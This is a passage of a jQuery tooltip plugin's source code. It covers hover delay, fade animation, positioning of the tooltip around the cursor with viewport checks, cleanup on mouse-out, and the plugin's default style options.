        var timeout_id = setTimeout(function(){ simpleTypeHoverInEnd(loader); }, opts.delay);
        loader.data(DC_TIME_ID, timeout_id);
    }

    function simpleTypeHoverInEnd(loader)
    {
        var tipbox = $('#dc-tip-simple');
        tipbox.css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, opts.fade);  
    }    
    
    function simpleTypeMouseMove(e)
    {
        var tipbox = $('#dc-tip-simple');

        simpleSetPosition(tipbox, e);
    }  
    
    function simpleSetPosition(tipbox, e)
    {
        var scroll_pos = $(window).scrollTop(); 
        var width = tipbox.outerWidth();
        var height = tipbox.outerHeight(); 
        var start_pos_x = e.pageX;
        var start_pos_y = e.pageY;
        var window_w = $(window).width();
        var window_h = $(window).height();
        

        switch(opts.pos)
        {
            case tpos.left:
                var final_x =  start_pos_x - width - opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right
                    if(final_y < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom
                }
                
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.lefttop:
                var final_x =  start_pos_x-width-opts.offsetX;
                var final_y =  start_pos_y-opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right 
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom 
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.righttop:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left  
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; }  // change to bottom 
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.right:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                                                                 
            break;            
            
            case tpos.leftbottom:
                var final_x =  start_pos_x - width-opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;              
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; }  // change to right
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top     
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.rightbottom:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;  
            
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top      
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;
            
            case tpos.bottom:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y + opts.offsetY;                  
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break; 
            
            case tpos.top:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y - opts.offsetY - height;            
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }                
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;                        
        }          
    }    
    
    function simpleTypeHoverOut()
    {
        if(isset($(this).data(DC_TIME_ID)))
        {
            clearTimeout($(this).data(DC_TIME_ID));
            $(this).removeData(DC_TIME_ID);
        }
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').stop().remove(); } 
        
        if(opts.text == null)
        {
            switch(opts.textattr)
            {
                case 'title':
                text = $(this).data(DC_TEXT);
                $(this).attr('title', text);  
                break;
            }
        }            
    }
    
    // utilities
    function isset( variable )
    {
        return( typeof( variable ) != 'undefined' );
    }    
    
  } 
  
  $.fn.dcTipCreate.defaults = {
    type:'simple', 
    pos:'bottom',
    bgcolor:'#FAFAFA',
    bordercolor:'#DDDDDD',
    borderwidth:1,
    color:'#666666', 
    paddingleft:8,
    paddingright:8,
    paddingtop:5,
    paddingbottom:5,
    width:300,
    align:'center',
    use_width:false,
    offsetX:15,
    offsetY:15,
    text:null,
    textattr:'title',
    delay:300,
    fade:200,
    viewport:true
  }
})(jQuery)
